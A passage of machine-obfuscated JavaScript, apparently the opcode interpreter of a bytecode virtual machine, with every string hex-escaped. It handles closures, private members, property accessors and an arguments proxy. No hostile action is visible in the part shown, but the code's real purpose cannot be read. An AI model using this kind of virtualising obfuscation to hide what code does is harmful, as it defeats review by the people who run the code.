nB=n2(),nX=d(nB),nh=nX&&nX['\x61'],np=nX&&nX['\x73'],na=nX&&nX['\x67'],nJ=nX&&nX['\x6d'],nZ=n8,nA=L,nc=m,nW=S,nF=nX&&nX['\x6e'+'\x69']!==undefined?nX['\x63'][nX['\x6e'+'\x69']]:undefined,nH=nX&&nX['\x70']||0x0,nT=nX&&nX['\x73'+'\x74'],nr=nh?nE:undefined,nI=function(nz,nC,nx,nj,nk,ng,nM,d0,d1,d2,d3,d4,d5){let d6,d7;if(nk)d7=function(){let d8=[];for(let d9=0x0;d9<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];d9++){d8['\x70'+'\x75'+'\x73'+'\x68'](arguments[d9]);}if(d4&&this===d5)return d0(nz,d8,nC,d6,undefined,undefined);return d0['\x63'+'\x61'+'\x6c'+'\x6c'](this,nz,d8,nC,d6,undefined,U);};else nj?d7=async function(){let d8=[];for(let dn=0x0;dn<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];dn++){d8['\x70'+'\x75'+'\x73'+'\x68'](arguments[dn]);}let d9=new.target!==undefined?new.target:vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];if(nx)return await nM(nz,d8,nC,d6,undefined,undefined,d2);else{if(d4&&this===d5)return await nM(nz,d8,nC,d6,d9,undefined,undefined);return await nM['\x63'+'\x61'+'\x6c'+'\x6c'](this,nz,d8,nC,d6,d9,undefined,U);}}:d7=function(){let d8=[];for(let dn=0x0;dn<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];dn++){d8['\x70'+'\x75'+'\x73'+'\x68'](arguments[dn]);}let d9=new.target!==undefined?new.target:vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];if(nx)return ng(nz,d8,nC,d6,undefined,d2);else{if(d4&&this===d5)return ng(nz,d8,nC,d6,d9,undefined);return ng['\x63'+'\x61'+'\x6c'+'\x6c'](this,nz,d8,nC,d6,d9,U);}};d6=d7;if(d1)try{vmG(d6,'\x6e'+'\x61'+'\x6d'+'\x65',{'\x76\x61\x6c\x75\x65':d1,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}catch(d8){}try{vmG(d6,'\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68',{'\x76\x61\x6c\x75\x65':d3,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}catch(d9){}return d6;}(nB,nZ,nh,np,na,nA,nc,nW,nF,nr,nH,nT,vmK);if(nJ&&!na||nh)try{vmG(nI,'\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65',{'\x76\x61\x6c\x75\x65':undefined,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':![]});}catch(nz){}if(nh||nJ||np||na)try{vmG(nI,'\x5f'+'\x24'+'\x6e'+'\x63',{'\x76\x61\x6c\x75\x65':!![],'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':![]});}catch(nC){}if(!nI)throw new Error('\x56'+'\x4d'+'\x20'+'\x45'+'\x72'+'\x72'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x46'+'\x61'+'\x69'+'\x6c'+'\x65'+'\x64'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x63'+'\x72'+'\x65'+'\x61'+'\x74'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x6f'+'\x73'+'\x75'+'\x72'+'\x65');n1(nI),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq];nB===null||nB===undefined?n1(undefined):n1(nB[nX]);a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();nX===null||nX===undefined?n1(undefined):n1(nX[nB]);a++;break;}},function(nq){while(!![]){let nB=J[nq];nB in vmu_56631f?n1(typeof vmu_56631f[nB]):n1(typeof vmK[nB]);a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n3();vmG(nh,nX,{'\x67\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3();nB!==null&&nB!==undefined&&Object['\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'](nX,nB);a++;break;}},function(nq){while(!![]){let nB=n2();n2();let nX=n3(),nh=J[nq];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let np=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'];!np['\x68'+'\x61'+'\x73'](nh)&&np['\x73'+'\x65'+'\x74'](nh,new WeakMap());let na=np['\x67'+'\x65'+'\x74'](nh);na['\x73'+'\x65'+'\x74'](nX,nB),a++;break;}},function(nq){while(!![]){let nB=J[nq],nX=n2(),nh=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];nh&&(nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB]=nX);a++;break;}},function(nq){while(!![]){let nB=J[nq],nX=n2(),nh=n8,np=![];while(nh){if(nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&nB in nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']){if(nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&nB in nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'])break;nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB]=nX;!nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&(nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']={});nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'][nB]=!![],np=!![];break;}nh=nh['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}!np&&(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&nB in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB],n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB]=nX,!n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&(n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']={}),n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'][nB]=!![]);a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=J[nq];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let np=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'];!np['\x68'+'\x61'+'\x73'](nh)&&np['\x73'+'\x65'+'\x74'](nh,new WeakMap());let na=np['\x67'+'\x65'+'\x74'](nh);if(na['\x68'+'\x61'+'\x73'](nX))throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x20'+nh+('\x20'+'\x74'+'\x77'+'\x69'+'\x63'+'\x65'+'\x20'+'\x6f'+'\x6e'+'\x20'+'\x74'+'\x68'+'\x65'+'\x20'+'\x73'+'\x61'+'\x6d'+'\x65'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));na['\x73'+'\x65'+'\x74'](nX,nB),a++;break;}},function(nq){while(!![]){F['\x70'+'\x6f'+'\x70'](),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq];if(nB==null){n1(undefined),a++;break;}!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nh=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],np=nh['\x67'+'\x65'+'\x74'](nX);if(!np||!np['\x68'+'\x61'+'\x73'](nB))throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nX+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));n1(np['\x67'+'\x65'+'\x74'](nB)),a++;break;}},function(nq){while(!![]){let nB=n2(),nX={['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']:vmO(null),['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']:vmO(null),['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']:vmO(null),['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']:nB};n8=nX,a++;break;}},function(nq){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let nB=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){I['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']=!![],I['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51']=n7(A[a]),a=nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];break;}}a=n7(A[a]);break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n3(),np=typeof nh==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nh['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nh['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nh;vmG(np,nX,{'\x73\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':np===nh,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){if(T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']){let nB=T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74'];T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=undefined,ns=!![],nU=nB;return;}if(r['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']){let nX=r['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41'];r['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']=![],r['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41']=0x0,a=nX;break;}if(I['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']){let nh=I['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51'];I['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']=![],I['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51']=0x0,a=nh;break;}if(H!==null){let np=H;H=null;throw np;}a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX&nB),a++;break;}},function(nq){while(!![]){let nB=n2();n1(Symbol['\x6b'+'\x65'+'\x79'+'\x46'+'\x6f'+'\x72'](nB)),a++;break;}},function(nq){while(!![]){n1(J[nq]),a++;break;}},function(nq){while(!![]){let nB=n3();nB['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']++,a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX!=nB),a++;break;}},function(nq){while(!![]){let nB=n3();n4(n5(0x2)),n6(0x2,nB),a++;break;}},function(nq){while(!![]){n1(+n2()),a++;break;}},function(nq){while(!![]){if(nn===null){if(ne||!nb){nn=[];let nB=nf||Y;if(nB)for(let nX=0x0;nX<nB['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nX++){nn[nX]=nB[nX];}if(ne){let nh=function(){throw new TypeError('\x27'+'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x72'+'\x27'+'\x2c'+'\x20'+'\x27'+'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65'+'\x27'+'\x2c'+'\x20'+'\x61'+'\x6e'+'\x64'+'\x20'+'\x27'+'\x61'+'\x72'+'\x67'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x73'+'\x27'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x69'+'\x65'+'\x73'+'\x20'+'\x6d'+'\x61'+'\x79'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x62'+'\x65'+'\x20'+'\x61'+'\x63'+'\x63'+'\x65'+'\x73'+'\x73'+'\x65'+'\x64'+'\x20'+'\x6f'+'\x6e'+'\x20'+'\x73'+'\x74'+'\x72'+'\x69'+'\x63'+'\x74'+'\x20'+'\x6d'+'\x6f'+'\x64'+'\x65'+'\x20'+'\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x20'+'\x6f'+'\x72'+'\x20'+'\x74'+'\x68'+'\x65'+'\x20'+'\x61'+'\x72'+'\x67'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x73'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x73'+'\x20'+'\x66'+'\x6f'+'\x72'+'\x20'+'\x63'+'\x61'+'\x6c'+'\x6c'+'\x73'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x74'+'\x68'+'\x65'+'\x6d');};vmG(nn,'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65',{'\x67\x65\x74':nh,'\x73\x65\x74':nh,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':![]});}else vmG(nn,'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65',{'\x76\x61\x6c\x75\x65':l,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}else{let np=Y?Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']:0x0,na={},nJ=function(nW){return typeof nW==='\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'?parseInt(nW,0xa):NaN;},nZ=function(nW){return!isNaN(nW)&&nW>=0x0;},nA=function(nW){return nW<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']?Y[nW]:na[nW];},nc=function(nW){return nW<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']?nW in Y:nW in na;};nn=new Proxy([],{'\x67\x65\x74':function(nW,nF,nH){if(nF==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68')return np;if(nF==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return l;if(nF===Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72'])return function(){let nI=0x0;return{'\x6e\x65\x78\x74':function(){if(nI<np)return{'\x76\x61\x6c\x75\x65':nA(nI++),'\x64\x6f\x6e\x65':![]};return{'\x64\x6f\x6e\x65':!![]};}};};let nT=nJ(nF);if(nZ(nT))return nA(nT);if(nF==='\x68'+'\x61'+'\x73'+'\x4f'+'\x77'+'\x6e'+'\x50'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79')return function(nI){if(nI==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'||nI==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return!![];let nz=nJ(nI);return nZ(nz)&&nz<np&&nc(nz);};let nr=Array['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'][nF];if(typeof nr==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')return function(){let nI=[];for(let nz=0x0;nz<np;nz++)nI[nz]=nA(nz);return nr['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nI,arguments);};return undefined;},'\x73\x65\x74':function(nW,nF,nH){if(nF==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68')return np=nH,!![];let nT=nJ(nF);if(nZ(nT)){if(nT<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'])Y[nT]=nH;else na[nT]=nH;if(nT>=np)np=nT+0x1;return!![];}return!![];},'\x68\x61\x73':function(nW,nF){if(nF==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'||nF==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return!![];let nH=nJ(nF);if(nZ(nH)&&nH<np)return nc(nH);return nF in Array['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'];},'\x64\x65\x6c\x65\x74\x65\x50\x72\x6f\x70\x65\x72\x74\x79':function(nW,nF){let nH=nJ(nF);if(nZ(nH)){if(nH<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'])delete Y[nH];else delete na[nH];}return!![];},'\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6f\x72':function(nW,nF){if(nF==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return{'\x76\x61\x6c\x75\x65':l,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]};if(nF==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68')return{'\x76\x61\x6c\x75\x65':np,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]};let nH=nJ(nF);if(nZ(nH)&&nH<np&&nc(nH))return{'\x76\x61\x6c\x75\x65':nA(nH),'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]};return undefined;},'\x6f\x77\x6e\x4b\x65\x79\x73':function(nW){let nF=[];for(let nH=0x0;nH<np;nH++)if(nc(nH))nF['\x70'+'\x75'+'\x73'+'\x68'](String(nH));return nF['\x70'+'\x75'+'\x73'+'\x68']('\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68','\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65'),nF;}});}}n1(nn),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX>=nB),a++;break;}},function(nq){while(!![]){n2(),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n3();vmG(nh,nX,{'\x76\x61\x6c\x75\x65':nB,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){n1(vmD[nq]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=J[nq];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let np=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],na='\x73'+'\x65'+'\x74'+'\x5f'+nh,nJ=np['\x67'+'\x65'+'\x74'](na);if(nJ&&nJ['\x68'+'\x61'+'\x73'](nX)){let nW=nJ['\x67'+'\x65'+'\x74'](nX);nW['\x63'+'\x61'+'\x6c'+'\x6c'](nX,nB),n1(nB),a++;break;}let nZ='\x5f'+'\x24'+'\x72'+'\x63'+'\x50'+'\x35'+'\x58'+'\x63'+('\x73'+'\x65'+'\x74'+'\x5f')+nh['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x6d'+'\x46'+'\x30'+'\x70'+'\x35'+'\x45');if(nX['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nZ in nX['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']){let nF=nX['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'][nZ];nF['\x63'+'\x61'+'\x6c'+'\x6c'](nX,nB),n1(nB),a++;break;}let nA=np['\x67'+'\x65'+'\x74'](nh);if(nA&&nA['\x68'+'\x61'+'\x73'](nX)){nA['\x73'+'\x65'+'\x74'](nX,nB),n1(nB),a++;break;}let nc='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nh['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nc in nX){nX[nc]=nB,n1(nB),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x77'+'\x72'+'\x69'+'\x74'+'\x65'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nh+('\x20'+'\x74'+'\x6f'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=J[nq];if(nX===null||nX===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x73'+'\x65'+'\x74'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nh)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nX);if(ne){let np=Reflect['\x73'+'\x65'+'\x74'](nX,nh,nB);if(!np)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x6f'+'\x6e'+'\x6c'+'\x79'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nh)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));}else Reflect['\x73'+'\x65'+'\x74'](nX,nh,nB);n1(nB),a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>0x10,nh=J[nB],np=J[nX];n1(new RegExp(nh,np)),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3(),nh=J[nq],np=typeof nX==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nX;vmG(np,nh,{'\x73\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':np===nX,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX==nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();if(nX===null||nX===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nB)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nX);n1(nX[nB]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=nq,np=function(na,nJ,nZ){let nA;return nZ?nA=function(){if(nJ){vmu_56631f['\x5f'+'\x24'+'\x56'+'\x30'+'\x52'+'\x39'+'\x49'+'\x78']=nA;let nc='\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'in vmu_56631f;!nc&&(vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74']=new.target);try{let nW=[];for(let nF=0x0;nF<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nF++){nW['\x70'+'\x75'+'\x73'+'\x68'](arguments[nF]);}return nJ['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](this,nW);}finally{delete vmu_56631f['\x5f'+'\x24'+'\x56'+'\x30'+'\x52'+'\x39'+'\x49'+'\x78'],!nc&&delete vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];}}}:nA=function(){if(nJ){let nc='\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'in vmu_56631f;!nc&&(vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74']=new.target);try{let nW=[];for(let 